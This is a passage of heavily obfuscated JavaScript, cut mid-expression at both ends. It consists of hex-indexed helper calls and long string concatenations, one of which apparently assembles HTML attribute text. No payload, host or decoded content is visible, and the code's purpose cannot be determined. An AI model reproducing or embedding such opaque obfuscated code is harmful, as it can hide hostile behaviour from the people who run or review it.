_0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x3